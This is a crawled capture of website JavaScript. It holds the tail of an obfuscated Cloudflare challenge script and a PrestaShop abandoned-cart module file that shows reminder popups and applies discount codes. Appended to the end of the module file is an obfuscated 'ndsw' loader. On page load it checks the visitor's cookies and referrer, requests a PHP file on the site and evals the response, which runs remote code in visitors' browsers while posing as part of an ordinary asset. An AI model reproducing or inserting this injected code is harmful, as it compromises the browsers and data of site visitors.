cf_chl_props,xTkQi,ehyYD,includes,symbol,from,nsGCZ,BcUbb,_cf_chl_opt,LHTrK,mMRGc,AOSJm,mQKTB,CnwA5,keys,rViIh,2263881kyJNuu,AKGCx8,chctx,timeout,DVIYV,SQrRn,pkLOA2,indexOf,afQtD,IHYFi,fVsNE,gFQhK,log,number,MNFJp,pdgON,xEnVO,boolean,hdeSk,WSfVC,tUWuv,jsAxY,status,stringify,ontimeout,ZSGFG,yztjo,yAaWr,RETXB,UqvjK,d.cookie,toString,lMMSc,YpwVD,cloudflare-invisible,ELkdZ,LRmiB4,4899115rTLAZW,AdeF3,bTcTS,bmpqS,http-code:,xhr-error,WnjQu,bind,uQuPD,href,xQBly,2|3|0|4|1,dqXzM,string,now,naiJP,10604433WBUdjW,isNaN,WouaW,vsBmY,oXLGA,jThcg,hTwvv,loading,split,onload,aoIKq,yRDTh,call,9|1|4|0|3|6|2|10|7|8|5,BKhOa,errorInfoObject,BLMAp,Object,UqPvGOxBa9DZ7sb2-4HRmrIS$fyVJwhQ5cdj8TiXNz3WnpFLKMCY0u+ok6g1EeAlt,rxvNi8,KVExt,MSObd,RQZYm,jXzlf,prototype,hLvWa,XgIIF,gJnqP,DOMContentLoaded,/cdn-cgi/challenge-platform/h/,vPZAW,pNtkU,splice,paHBP'.split(','),i=function(){return Je},i()}function se(R,ZW,Zd,Z9,a,s){ZW={R:410,a:280,s:292,Z:459},Zd={R:396,a:336,s:341},Z9=Z8,a={'thDbn':Z9(ZW.R),'bmpqS':function(Z,S){return Z(S)},'uQuPD':function(Z){return Z()},'mQKTB':function(Z,S,J){return Z(S,J)},'wuJpP':Z9(ZW.a)},s=Z4(),a[Z9(ZW.s)](sQ,s.r,function(Z,Zi){Zi=Z9,typeof R===a[Zi(Zd.R)]&&a[Zi(Zd.a)](R,Z),a[Zi(Zd.s)](sd)}),s.e&&sp(a[Z9(ZW.Z)],s.e)}function Z4(Jk,ZK,s,Z,S,J,O,D,P,f,L,j,m,b,X){s=(Jk={R:483,a:474,s:362,Z:482,S:357,J:437,O:268,D:473,P:477,f:449,A:464,U:395,L:264,j:243,m:467,b:474,X:310,x:352,l:352,F:243,M:409,B:464,c:268,k:449,T:466,g:467,o:300,K:419,G:395,y:437},ZK=Z8,{'HjzqU':ZK(Jk.R),'rpoCA':function(A,U,L,j,m){return A(U,L,j,m)},'DVIYV':ZK(Jk.a),'qTFMU':function(A,U,L,j,m){return A(U,L,j,m)},'tlhGs':ZK(Jk.s),'MNFJp':function(A,U){return A===U}});try{for(Z=s[ZK(Jk.Z)][ZK(Jk.S)]('|'),S=0;!![];){switch(Z[S++]){case'0':sn[ZK(Jk.J)][ZK(Jk.O)](P);continue;case'1':P[ZK(Jk.D)]=ZK(Jk.P);continue;case'2':D=pRIb1(J,J,'',D);continue;case'3':J=P[ZK(Jk.f)];continue;case'4':P[ZK(Jk.A)]='-1';continue;case'5':return O={},O.r=D,O.e=null,O;case'6':D={};continue;case'7':D=pRIb1(J,P[ZK(Jk.U)],'d.',D);continue;case'8':sn[ZK(Jk.J)][ZK(Jk.L)](P);continue;case'9':P=sn[ZK(Jk.j)](ZK(Jk.R));continue;case'10':D=pRIb1(J,J[ZK(Jk.m)]||J[ZK(Jk.b)],'n.',D);continue}break}}catch(A){if(s[ZK(Jk.X)](ZK(Jk.x),ZK(Jk.l)))return f={},f.r={},f.e=A,f;else try{return L=L[ZK(Jk.F)](s[ZK(Jk.M)]),L[ZK(Jk.D)]=ZK(Jk.P),L[ZK(Jk.B)]='-1',j[ZK(Jk.J)][ZK(Jk.c)](L),j=L[ZK(Jk.k)],m={},m=m(j,j,'',m),m=s[ZK(Jk.T)](b,j,j[ZK(Jk.g)]||j[s[ZK(Jk.o)]],'n.',m),m=s[ZK(Jk.K)](X,j,L[ZK(Jk.G)],'d.',m),x[ZK(Jk.y)][ZK(Jk.L)](L),b={},b.r=m,b.e=null,b}catch(x){return X={},X.r={},X.e=x,X}}}function z(R,a,s,Z){return R=R-231,s=i(),Z=s[R],Z}function sd(S8,S7,Za,R,a,Z){if(S8={R:239,a:374,s:301,Z:348,S:339,J:441,O:263,D:429,P:415,f:232,A:323,U:354,L:445,j:373,m:327,b:361,X:303,x:277},S7={R:392,a:262,s:301},Za=Z8,R={'nxQSJ':function(s,Z){return s(Z)},'ArHWW':Za(S8.R),'SQrRn':function(s){return s()},'naiJP':function(s,Z){return s===Z},'mzrgL':Za(S8.a),'bJmKE':function(s,Z){return Z!==s}},a=R[Za(S8.s)](sI),null===a)return R[Za(S8.Z)](Za(S8.S),R[Za(S8.J)])?(Z=Z[Za(S8.O)],S[Za(S8.D)](+R[Za(S8.P)](J,Z.t))):void 0;if(st){if(R[Za(S8.f)](Za(S8.A),Za(S8.U)))clearTimeout(st);else return S instanceof J[Za(S8.L)]&&0<O[Za(S8.L)][Za(S8.j)][Za(S8.m)][Za(S8.b)](D)[Za(S8.X)](R[Za(S8.x)])}st=setTimeout(function(Zs){Zs=Za,Zs(S7.R)!==Zs(S7.a)?R[Zs(S7.s)](se):Z(S,J)},a*1e3)}function Z5(Jy,Jr,JG,ZG,R,a,s,Z,S){if(Jy={R:263,a:472,s:451,Z:266,S:356,J:422,O:422,D:377,P:245},Jr={R:472,a:380,s:266,Z:356,S:245},JG={R:256},ZG=Z8,R={'JMTIf':function(J,O){return J(O)},'tMjKX':function(J){return J()},'pNtkU':function(J,O){return J!==O},'JZzJk':function(J,O){return O!==J}},a=sy[ZG(Jy.R)],!a)return;if(!R[ZG(Jy.a)](sh))return;(s=![],Z=function(JK,Zw){if(JK={R:321,a:321},Zw=ZG,!s){if(s=!![],!sh())return;R[Zw(JG.R)](se,function(J,Zr){if(Zr=Zw,Zr(JK.R)===Zr(JK.a))Z6(a,J);else return})}},R[ZG(Jy.s)](sn[ZG(Jy.Z)],ZG(Jy.S)))?Z():sy[ZG(Jy.J)]?sn[ZG(Jy.O)](ZG(Jy.D),Z):(S=sn[ZG(Jy.P)]||function(){},sn[ZG(Jy.P)]=function(Zy){Zy=ZG,R[Zy(Jr.R)](S),R[Zy(Jr.a)](sn[Zy(Jr.s)],Zy(Jr.Z))&&(sn[Zy(Jr.S)]=S,Z())})}function sp(S,J,Sb,ZU,O,D,P,f,A,U,L,j,m,b,x){if(Sb={R:247,a:353,s:447,Z:379,S:461,J:247,O:476,D:476,P:480,f:294,A:257,U:334,L:384,j:263,m:378,b:288,X:297,x:234,l:453,F:240,M:400,B:450,c:299,k:320,T:293,g:423,o:332,K:332,G:302,y:288,n:269,e:432,I:364,E:298,d:274,W:379,H:444,h:440},ZU=Z8,O={},O[ZU(Sb.R)]=function(X,l){return l!==X},O[ZU(Sb.a)]=function(X,l){return X+l},O[ZU(Sb.s)]=function(X,l){return X+l},O[ZU(Sb.Z)]=ZU(Sb.S),D=O,!sW(0)){if(D[ZU(Sb.J)](ZU(Sb.O),ZU(Sb.D))){for(x=[];O!==null;x=x[ZU(Sb.P)](D[ZU(Sb.f)](P)),f=A[ZU(Sb.A)](U));return x}else return![]}f=(P={},P[ZU(Sb.U)]=S,P[ZU(Sb.L)]=J,P);try{A=sy[ZU(Sb.j)],U=D[ZU(Sb.a)](D[ZU(Sb.s)](ZU(Sb.m),sy[ZU(Sb.b)][ZU(Sb.X)])+ZU(Sb.x)+A.r,ZU(Sb.l)),L=new sy[(ZU(Sb.F))](),L[ZU(Sb.M)](ZU(Sb.B),U),L[ZU(Sb.c)]=2500,L[ZU(Sb.k)]=function(){},j={},j[ZU(Sb.T)]=sy[ZU(Sb.b)][ZU(Sb.T)],j[ZU(Sb.g)]=sy[ZU(Sb.b)][ZU(Sb.g)],j[ZU(Sb.o)]=sy[ZU(Sb.b)][ZU(Sb.K)],j[ZU(Sb.G)]=sy[ZU(Sb.y)][ZU(Sb.n)],j[ZU(Sb.e)]=sY,m=j,b={},b[ZU(Sb.I)]=f,b[ZU(Sb.E)]=m,b[ZU(Sb.d)]=D[ZU(Sb.W)],L[ZU(Sb.H)](sv[ZU(Sb.h)](b))}catch(x){}}function sQ(R,a,Sf,SP,SD,SS,ZO,s,Z,S,J){Sf={R:438,a:287,s:450,Z:275,S:263,J:308,O:288,D:240,P:400,f:316,A:231,U:378,L:297,j:469,m:462,b:299,X:320,x:358,l:272,F:267,M:342,B:342,c:462,k:439,T:444,g:440,o:319},SP={R:338},SD={R:318,a:282,s:273,Z:289,S:261,J:398,O:337},SS={R:299},ZO=Z8,s={'ehyYD':ZO(Sf.R),'iAaKQ':ZO(Sf.a),'LHTrK':function(O,D){return O(D)},'tUWuv':ZO(Sf.s),'QJrFN':function(O,D){return O+D},'jjifp':ZO(Sf.Z),'XhQCU':function(O){return O()}},Z=sy[ZO(Sf.S)],console[ZO(Sf.J)](sy[ZO(Sf.O)]),S=new sy[(ZO(Sf.D))](),S[ZO(Sf.P)](s[ZO(Sf.f)],s[ZO(Sf.A)](ZO(Sf.U)+sy[ZO(Sf.O)][ZO(Sf.L)]+s[ZO(Sf.j)],Z.r)),Z[ZO(Sf.m)]&&(S[ZO(Sf.b)]=5e3,S[ZO(Sf.X)]=function(ZD){ZD=ZO,a(ZD(SS.R))}),S[ZO(Sf.x)]=function(ZP,O){if(ZP=ZO,O={'RbhrI':function(D){return D()}},S[ZP(SD.R)]>=200&&S[ZP(SD.R)]<300){if(s[ZP(SD.a)]!==s[ZP(SD.s)])s[ZP(SD.Z)](a,ZP(SD.S));else if(!O){if(L=!![],!O[ZP(SD.J)](j))return;m(function(M){x(l,M)})}}else a(ZP(SD.O)+S[ZP(SD.R)])},S[ZO(Sf.l)]=function(Zf){Zf=ZO,a(Zf(SP.R))},J={'t':sH(),'lhr':sn[ZO(Sf.F)]&&sn[ZO(Sf.F)][ZO(Sf.M)]?sn[ZO(Sf.F)][ZO(Sf.B)]:'','api':Z[ZO(Sf.c)]?!![]:![],'c':s[ZO(Sf.k)](sE),'payload':R},S[ZO(Sf.T)](sv[ZO(Sf.g)](JSON[ZO(Sf.o)](J)))}function sH(Si,ZS,R){return Si={R:263,a:429},ZS=Z8,R=sy[ZS(Si.R)],Math[ZS(Si.a)](+atob(R.t))}function sN(s,Z,J5,ZF,S,J){return J5={R:411,a:445,s:373,Z:327,S:361,J:303,O:239},ZF=Z8,S={},S[ZF(J5.R)]=function(O,D){return O<D},J=S,Z instanceof s[ZF(J5.a)]&&J[ZF(J5.R)](0,s[ZF(J5.a)][ZF(J5.s)][ZF(J5.Z)][ZF(J5.S)](Z)[ZF(J5.J)](ZF(J5.O)))}function sh(SR,ZJ,R,a,s,Z){return SR={R:238,a:429,s:347},ZJ=Z8,R={'TYcJf':function(S){return S()}},a=3600,s=R[ZJ(SR.R)](sH),Z=Math[ZJ(SR.a)](Date[ZJ(SR.s)]()/1e3),Z-s>a?![]:!![]}function sW(R,S9,ZZ){return S9={R:465},ZZ=Z8,Math[ZZ(S9.R)]()<R}function Z1(R,Ji,ZB,s){for(Ji={R:480,a:294,s:257},ZB=Z8,s=[];R!==null;s=s[ZB(Ji.R)](Object[ZB(Ji.a)](R)),R=Object[ZB(Ji.s)](R));return s}function sI(ZN,Zz,R,a,s,S,J,O){if(ZN={R:281,a:263,s:309,Z:460,S:328,J:328,O:344,D:357,P:430,f:369,A:373,U:481,L:361,j:463,m:260,b:404,X:457,x:403,l:363,F:479,M:463,B:372,c:425,k:404,T:457,g:457},Zz=Z8,R={'KVExt':function(Z,S){return Z(S)},'XnDjR':function(Z,S){return Z<S},'HBqsW':function(Z,S){return Z-S},'vSHRo':function(Z,S){return Z<<S},'BKhOa':function(Z,S){return S==Z},'fRGXn':function(Z,S){return Z<<S},'jXzlf':function(Z,S){return Z>S},'oMehs':function(Z,S){return Z&S},'RoyRn':function(Z,S){return Z<S},'lMMSc':Zz(ZN.R)},a=sy[Zz(ZN.a)],!a)return null;if(s=a.i,typeof s!==Zz(ZN.s)||R[Zz(ZN.Z)](s,30)){if(R[Zz(ZN.S)]!==R[Zz(ZN.J)]){for(S=Zz(ZN.O)[Zz(ZN.D)]('|'),J=0;!![];){switch(S[J++]){case'0':0==Ra&&(Rs=RZ[Zz(ZN.P)](2,RS),RJ++);continue;case'1':Rf=R[Zz(ZN.f)](RA,RU);continue;case'2':if(ih[Zz(ZN.A)][Zz(ZN.U)][Zz(ZN.L)](iQ,iq)){if(256>RL[Zz(ZN.j)](0)){for(am=0;R[Zz(ZN.m)](ab,aX);al<<=1,aF==R[Zz(ZN.b)](aM,1)?(aB=0,ac[Zz(ZN.X)](ak(au)),aT=0):ag++,ax++);for(O=ao[Zz(ZN.j)](0),aK=0;8>aG;ar=R[Zz(ZN.x)](ay,1)|1&O,R[Zz(ZN.l)](an,at-1)?(ae=0,aI[Zz(ZN.X)](aE(ad)),aW=0):aH++,O>>=1,aw++);}else{for(O=1,ah=0;aQ<aq;ap=R[Zz(ZN.F)](av,1)|O,aC==aV-1?(aN=0,s0[Zz(ZN.X)](s1(s2)),s3=0):s4++,O=0,aY++);for(O=s5[Zz(ZN.M)](0),s6=0;R[Zz(ZN.B)](16,s7);s9=si<<1|R[Zz(ZN.c)](O,1),R[Zz(ZN.l)](sz,R[Zz(ZN.k)](sR,1))?(sa=0,ss[Zz(ZN.T)](R[Zz(ZN.f)](sZ,sS)),sJ=0):sO++,O>>=1,s8++);}aO--,aD==0&&(aP=af[Zz(ZN.P)](2,aA),aU++),delete aL[aj]}else for(O=zv[zC],zV=0;zN<R0;R2=O&1.31|R3<<1.78,R4==R5-1?(R6=0,R7[Zz(ZN.g)](R[Zz(ZN.f)](R8,R9)),Ri=0):Rz++,O>>=1,R1++);continue;case'3':RR--;continue;case'4':RO[RD]=RP++;continue}break}}else return null}return s}function sE(S2,ZR,R){return S2={R:312,a:456},ZR=Z8,R={'xEnVO':function(a,s){return a!==s},'snrPB':function(a){return a()}},R[ZR(S2.R)](R[ZR(S2.a)](sI),null)}function Z0(s,Z,S,J9,ZM,J,O,D,P){O=(J9={R:383,a:370,s:470,Z:383,S:410,J:397,O:402,D:276,P:402,f:410},ZM=Z8,J={},J[ZM(J9.R)]=function(A,U){return A==U},J[ZM(J9.a)]=function(A,U){return U===A},J);try{D=Z[S]}catch(A){return'i'}if(D==null)return D===void 0?'u':'x';if(ZM(J9.s)==typeof D)try{if(O[ZM(J9.Z)](ZM(J9.S),typeof D[ZM(J9.J)]))return D[ZM(J9.J)](function(){}),'p'}catch(U){}return s[ZM(J9.O)][ZM(J9.D)](D)?'a':O[ZM(J9.a)](D,s[ZM(J9.P)])?'D':O[ZM(J9.a)](!0,D)?'T':D===!1?'F':(P=typeof D,ZM(J9.f)==P?sN(s,D)?'N':'f':sV[P]||'?')}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js
body_size: 3540
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */

if (typeof ETS_ABAND_USE_NOTIFY_REMINDER !== "undefined" && ETS_ABAND_USE_NOTIFY_REMINDER) {
    document.addEventListener('DOMContentLoaded', function () {
        if (Notification.permission !== "granted")
            Notification.requestPermission();
    });
}
var aband_func = {
    ajaxPopup: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                popup_reminder: 1,
                itemId: id_popup_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;

                if (json.list)
                    if ($('body .aband_show_popup_reminder').length <=0)
                        $('body').append(json.list);
                    else
                        $('body').prepend(json.list);
            },
            error: function (xhr, status, error) {}
        });
    },
    popupReminder: function ()
    {
        if (typeof aband_popup_time_out == 'undefined' || typeof id_popup_reminder == 'undefined')
            return false;
        if (parseInt(aband_popup_time_out) >=0)
        {
            setTimeout(function () {
                aband_func.ajaxPopup();
            }, aband_popup_time_out);
        }
    },
    ajaxHighlight: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                highlight_bar_reminder: 1,
                itemId: id_highlight_bar
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if ($('body .highlight_bar_content').length > 0)
                        $('body .highlight_bar_content').remove();
                    $('body').prepend(json.list);
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    highlightbarReminder: function ()
    {
        if (typeof aband_highlight_bar_time_out == 'undefined' || typeof id_highlight_bar == 'undefined')
            return false;
        if (parseInt(aband_highlight_bar_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxHighlight();
            }, aband_highlight_bar_time_out);
        }
    },
    ajaxNotification: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                notification_reminder: 1,
                itemId: id_notification_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if (Notification.permission !== "granted")
                    {
                        Notification.requestPermission();
                    }
                    else
                    {
                        var notification = new Notification(json.title, {
                            icon: json.icon,
                            body: json.list,
                        });
                        notification.onclick = function ()
                        {
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    add_discount: 1,
                                    code: json.code
                                },
                                success: function (json)
                                {
                                    if(json == null)
                                        return false;
                                    if (json.success)
                                    {
                                        if (json.url)
                                            window.location.href = json.url;
                                    }
                                },
                            });
                        };
                        notification.onclose = function ()
                        {
                            if (typeof aband_notification_time_delay == 'undefined')
                                return false;
                            $.ajax({
                                url: abandBaseFrontUrl,
                                dataType: 'json',
                                type: 'post',
                                data: {
                                    request_obj: 'Notification_Tracking',
                                    time_out: 1,
                                    itemId: id_notification_reminder
                                },
                                success: function (json)
                                {
                                    if (json == null)
                                        return false;
                                    if (parseInt(aband_notification_time_delay) >= 0)
                                    {
                                        setTimeout(function () {
                                            aband_func.ajaxNotification();
                                        }, aband_notification_time_delay);
                                    }
                                },
                            });
                        };
                    }
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    notificationReminder: function ()
    {
        if (typeof aband_notification_time_out == 'undefined' || typeof id_notification_reminder == 'undefined')
            return false;
        if (parseInt(aband_notification_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxNotification();
            }, aband_notification_time_out);
        }
    },
}
$(document).ready(function () {
    aband_func.popupReminder();
    aband_func.highlightbarReminder();
    aband_func.notificationReminder();
    $(document).on('click', '.highlight_bar_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.highlight_bar_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'HighLight_Bar_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.highlight_bar_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.highlight_bar_content').fadeOut(300).remove();
                        if (parseInt(aband_highlight_bar_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxHighlight();
                            }, aband_highlight_bar_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.popup_reminder_close', function () {
        var obj = $(this);
        if (!$(this).hasClass('active') && parseInt(obj.parents('.popup_content').data('itemid')) > 0)
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    request_obj: 'Popup_Tracking',
                    time_out: 1,
                    itemId: obj.parents('.popup_content').data('itemid')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        obj.parents('.aband_show_popup_reminder').fadeOut(300).remove();
                        if (typeof aband_popup_time_delay == 'undefined')
                            return false;
                        if (parseInt(aband_popup_time_delay) >= 0)
                        {
                            setTimeout(function () {
                                aband_func.ajaxPopup();
                            }, aband_popup_time_delay);
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_add_discount', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && obj.data('code'))
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    add_discount: 1,
                    code: obj.data('code')
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success)
                    {
                        if (json.url)
                            window.location.href = json.url;
                    }
                    else if (json.errors)
                    {
                        if ($('.popup_content').length > 0)
                        {
                            if ($('.popup_content .aband-alert').length > 0)
                                $('.popup_content .aband-alert').remove();
                            $('.popup_content').append(json.errors);
                            $('.popup_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                        else if ($('.highlight_bar_content').length > 0)
                        {
                            if ($('.highlight_bar_content .aband-alert').length > 0)
                                $('.highlight_bar_content .aband-alert').remove();
                            $('.highlight_bar_content').append(json.errors);
                            $('.highlight_bar_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_no_thank', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && typeof id_popup_reminder !== 'undefined')
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    no_thanks: 1,
                    itemId: id_popup_reminder
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success) {
                        $('.aband_show_popup_reminder').fadeOut(300).remove();
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_discount_box', function (evt) {
        evt.preventDefault();
        var range, selection;
        if (window.getSelection && document.createRange)
        {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(this)[0]);
            selection.removeAllRanges();
            selection.addRange(range);
        }
        else if (document.selection && document.body.createTextRange)
        {
            range = document.body.createTextRange();
            range.moveToElementText($(this)[0]);
            range.select();
        }
        var successful = document.execCommand('copy');
    });

    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if ($('body .aband_show_popup_reminder').length > 0 && $('.aband_show_popup_reminder .popup_content').length > 0) {
                $('.popup_reminder_close').trigger('click');
            }
        }
    });

    $(document).on('click', '.aband_show_popup_reminder', function (evt) {
        evt.preventDefault();
        if ($('.aband_show_popup_reminder .popup_content').length > 0) {
            $('.popup_reminder_close').trigger('click');
        }
    });

    $(document).on('click', '.popup_content', function (evt) {
        evt.stopPropagation();
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}